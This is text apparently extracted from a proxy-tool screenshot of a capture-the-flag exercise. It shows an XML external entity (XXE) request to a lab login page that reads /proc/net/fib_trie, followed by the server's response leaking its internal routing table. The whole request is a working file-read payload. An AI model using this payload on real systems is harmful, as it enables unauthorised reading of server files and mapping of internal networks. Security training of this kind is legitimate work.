 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 31b25b8d-db5f-4ed9-a98f-60c594a2ea40.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://31b25b8d-db5f-4ed9-a98f-60c594a2ea40.node4.buuoj.cn:81/
11 Content-Length: 177
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE user [
16 <!ENTITY admin SYSTEM "file:///proc/net/fib_trie">
17 ]>
18 <user>
<username>
&admin;
</username>
<password>
1
</password>
</user>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 23 Nov 2022 08:51:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 957
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
Main:
11 +-- 0.0.0.0/0 3 0 5
12 +-- 0.0.0.0/4 2 0 2
13 |-- 0.0.0.0
14 /0 universe UNICAST
15 |-- 10.244.80.36
16 /32 host LOCAL
17 +-- 127.0.0.0/8 2 0 2
18 +-- 127.0.0.0/31 1 0 0
19 |-- 127.0.0.0
20 /32 link BROADCAST
21 /8 host LOCAL
22 |-- 127.0.0.1
23 /32 host LOCAL
24 |-- 127.255.255.255
25 /32 link BROADCAST
26 |-- 169.254.1.1
27 /32 link UNICAST
28 Local:
29 +-- 0.0.0.0/0 3 0 5
30 +-- 0.0.0.0/4 2 0 2
31 |-- 0.0.0.0
Search...